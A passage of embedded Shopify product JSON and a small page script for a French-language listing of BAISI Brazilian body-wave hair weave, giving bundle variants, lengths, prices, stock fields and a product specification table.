16 18 20 22","options":["Offre de 4 lots","16 18 20 22"],"price":38969,"weight":500,"compare_at_price":55670,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827603,"title":"Offre de 4 lots \/ 18 20 22 24","option1":"Offre de 4 lots","option2":"18 20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","options":["Offre de 4 lots","18 20 22 24"],"price":43589,"weight":500,"compare_at_price":62270,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827731,"title":"Offre de 4 lots \/ 20 22 24 26","option1":"Offre de 4 lots","option2":"20 22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","options":["Offre de 4 lots","20 22 24 26"],"price":47516,"weight":500,"compare_at_price":67880,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827859,"title":"Offre de 4 lots \/ 22 24 26 28","option1":"Offre de 4 lots","option2":"22 24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","options":["Offre de 4 lots","22 24 26 28"],"price":51674,"weight":500,"compare_at_price":73820,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827987,"title":"Offre de 4 lots \/ 24 26 28 30","option1":"Offre de 4 lots","option2":"24 26 28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 26 28 30","public_title":"Offre de 4 lots \/ 24 26 28 30","options":["Offre de 4 lots","24 26 28 30"],"price":56063,"weight":500,"compare_at_price":80090,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","options":["PAQUET","LONGUEUR"],"media":[{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612185808979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612205895763,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204716115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204945491,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612206288979,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit \u003c\/div\u003e\n\n\u003cvideo height=\"100%\" width=\"100%\" controls=\"controls\" style=\"width: 100%; display: inline-block;max-height: 600px;background: #000;\"\u003e\n\u003csource type=\"video\/mp4\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/10A_Hair_Weave_Body_Wave.mp4?v=1605147088\"\u003e\u003c\/source\u003e\u003c\/video\u003e\n\n\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":10321214803,"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","handle":"brazilian-virgin-human-hair-body","description":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit \u003c\/div\u003e\n\n\u003cvideo height=\"100%\" width=\"100%\" controls=\"controls\" style=\"width: 100%; display: inline-block;max-height: 600px;background: #000;\"\u003e\n\u003csource type=\"video\/mp4\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/10A_Hair_Weave_Body_Wave.mp4?v=1605147088\"\u003e\u003c\/source\u003e\u003c\/video\u003e\n\n\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:22:24+08:00","created_at":"2017-04-21T18:59:25+08:00","vendor":"Baisi hair","type":"Cheveux vierges brésiliens 10A","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":6048,"price_min":6048,"price_max":61376,"available":true,"price_varies":true,"compare_at_price":8640,"compare_at_price_min":8640,"compare_at_price_max":87680,"compare_at_price_varies":true,"variants":[{"id":49326818003,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A2-0000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":6048,"weight":500,"compare_at_price":8640,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818067,"title":"1 offre groupée \/ 12","option1":"1 offre groupée","option2":"12","option3":null,"sku":"A2-0000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","options":["1 offre groupée","12"],"price":7392,"weight":500,"compare_at_price":10560,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818131,"title":"1 offre groupée \/ 14","option1":"1 offre groupée","option2":"14","option3":null,"sku":"A2-0000025","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","options":["1 offre groupée","14"],"price":8288,"weight":500,"compare_at_price":11840,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818195,"title":"1 offre groupée \/ 16","option1":"1 offre groupée","option2":"16","option3":null,"sku":"A2-0000026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","options":["1 offre groupée","16"],"price":9632,"weight":500,"compare_at_price":13760,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818259,"title":"1 offre groupée \/ 18","option1":"1 offre groupée","option2":"18","option3":null,"sku":"A2-0000027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","options":["1 offre groupée","18"],"price":10976,"weight":500,"compare_at_price":15680,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818323,"title":"1 offre groupée \/ 20","option1":"1 offre groupée","option2":"20","option3":null,"sku":"A2-0000028","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","options":["1 offre groupée","20"],"price":11648,"weight":500,"compare_at_price":16640,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818387,"title":"1 offre groupée \/ 22","option1":"1 offre groupée","option2":"22","option3":null,"sku":"A2-0000029","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","options":["1 offre groupée","22"],"price":12320,"weight":500,"compare_at_price":17600,"inventory_quantity":-16,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818451,"title":"1 offre groupée \/ 24","option1":"1 offre groupée","option2":"24","option3":null,"sku":"A2-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","options":["1 offre groupée","24"],"price":14112,"weight":500,"compare_at_price":20160,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818515,"title":"1 offre groupée \/ 26","option1":"1 offre groupée","option2":"26","option3":null,"sku":"A2-0000031","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","options":["1 offre groupée","26"],"price":14784,"weight":500,"compare_at_price":21120,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818643,"title":"1 offre groupée \/ 28","option1":"1 offre groupée","option2":"28","option3":null,"sku":"A2-0000032","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","options":["1 offre groupée","28"],"price":15680,"weight":500,"compare_at_price":22400,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326818707,"title":"1 offre groupée \/ 30","option1":"1 offre groupée","option2":"30","option3":null,"sku":"A2-0000033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 30","public_title":"1 offre groupée \/ 30","options":["1 offre groupée","30"],"price":16576,"weight":500,"compare_at_price":23680,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819539,"title":"Offre de 2 lots \/ 10 10","option1":"Offre de 2 lots","option2":"10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","options":["Offre de 2 lots","10 10"],"price":10332,"weight":500,"compare_at_price":14760,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819667,"title":"Offre de 2 lots \/ 12 12","option1":"Offre de 2 lots","option2":"12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","options":["Offre de 2 lots","12 12"],"price":13188,"weight":500,"compare_at_price":18840,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819731,"title":"Offre de 2 lots \/ 14 14","option1":"Offre de 2 lots","option2":"14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","options":["Offre de 2 lots","14 14"],"price":15092,"weight":500,"compare_at_price":21560,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819859,"title":"Offre de 2 lots \/ 16 16","option1":"Offre de 2 lots","option2":"16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","options":["Offre de 2 lots","16 16"],"price":17948,"weight":500,"compare_at_price":25640,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326819987,"title":"Offre de 2 lots \/ 18 18","option1":"Offre de 2 lots","option2":"18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","options":["Offre de 2 lots","18 18"],"price":20804,"weight":500,"compare_at_price":29720,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820115,"title":"Offre de 2 lots \/ 20 20","option1":"Offre de 2 lots","option2":"20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","options":["Offre de 2 lots","20 20"],"price":22232,"weight":500,"compare_at_price":31760,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820243,"title":"Offre de 2 lots \/ 22 22","option1":"Offre de 2 lots","option2":"22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","options":["Offre de 2 lots","22 22"],"price":23660,"weight":500,"compare_at_price":33800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820307,"title":"Offre de 2 lots \/ 24 24","option1":"Offre de 2 lots","option2":"24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","options":["Offre de 2 lots","24 24"],"price":27468,"weight":500,"compare_at_price":39240,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820435,"title":"Offre de 2 lots \/ 26 26","option1":"Offre de 2 lots","option2":"26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","options":["Offre de 2 lots","26 26"],"price":28896,"weight":500,"compare_at_price":41280,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820563,"title":"Offre de 2 lots \/ 28 28","option1":"Offre de 2 lots","option2":"28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","options":["Offre de 2 lots","28 28"],"price":30800,"weight":500,"compare_at_price":44000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820691,"title":"Offre de 2 lots \/ 30 30","option1":"Offre de 2 lots","option2":"30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 30 30","public_title":"Offre de 2 lots \/ 30 30","options":["Offre de 2 lots","30 30"],"price":32704,"weight":500,"compare_at_price":46720,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326820883,"title":"Offre de 2 lots \/ 10 12","option1":"Offre de 2 lots","option2":"10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","options":["Offre de 2 lots","10 12"],"price":11760,"weight":500,"compare_at_price":16800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821011,"title":"Offre de 2 lots \/ 12 14","option1":"Offre de 2 lots","option2":"12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","options":["Offre de 2 lots","12 14"],"price":14140,"weight":500,"compare_at_price":20200,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821139,"title":"Offre de 2 lots \/ 14 16","option1":"Offre de 2 lots","option2":"14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","options":["Offre de 2 lots","14 16"],"price":16520,"weight":500,"compare_at_price":23600,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821267,"title":"Offre de 2 lots \/ 16 18","option1":"Offre de 2 lots","option2":"16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","options":["Offre de 2 lots","16 18"],"price":19376,"weight":500,"compare_at_price":27680,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821395,"title":"Offre de 2 lots \/ 18 20","option1":"Offre de 2 lots","option2":"18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","options":["Offre de 2 lots","18 20"],"price":21518,"weight":500,"compare_at_price":30740,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821523,"title":"Offre de 2 lots \/ 20 22","option1":"Offre de 2 lots","option2":"20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","options":["Offre de 2 lots","20 22"],"price":22946,"weight":500,"compare_at_price":32780,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821651,"title":"Offre de 2 lots \/ 22 24","option1":"Offre de 2 lots","option2":"22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","options":["Offre de 2 lots","22 24"],"price":25564,"weight":500,"compare_at_price":36520,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821843,"title":"Offre de 2 lots \/ 24 26","option1":"Offre de 2 lots","option2":"24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","options":["Offre de 2 lots","24 26"],"price":28182,"weight":500,"compare_at_price":40260,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326821971,"title":"Offre de 2 lots \/ 26 28","option1":"Offre de 2 lots","option2":"26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","options":["Offre de 2 lots","26 28"],"price":29848,"weight":500,"compare_at_price":42640,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326822099,"title":"Offre de 2 lots \/ 28 30","option1":"Offre de 2 lots","option2":"28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 30","public_title":"Offre de 2 lots \/ 28 30","options":["Offre de 2 lots","28 